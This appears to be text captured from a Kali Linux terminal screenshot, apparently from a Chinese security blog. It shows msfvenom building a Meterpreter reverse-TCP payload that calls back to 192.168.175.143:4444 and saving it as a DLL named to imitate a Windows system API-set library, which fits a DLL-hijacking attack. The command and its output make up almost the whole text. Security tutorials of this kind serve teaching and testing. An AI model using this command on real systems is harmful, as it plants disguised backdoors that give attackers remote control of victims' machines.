 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.175.143 lport=4444 -f dll
-o /root/ext-ms-win-kernel32-package-current-l1-1-0.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of dll file: 5120 bytes
Saved as: /root/ext-ms-win-kernel32-package-current-l1-1-0.dll
root@kali:~# ls
api-ms-win-core-fibers-l1-1-1.dll ext-ms-win-kernel32-package-current-l1-1-0.dll Templates
Desktop Music test.dll
Documents Pictures Videos
Downloads Public
root@kali:~#
信安之路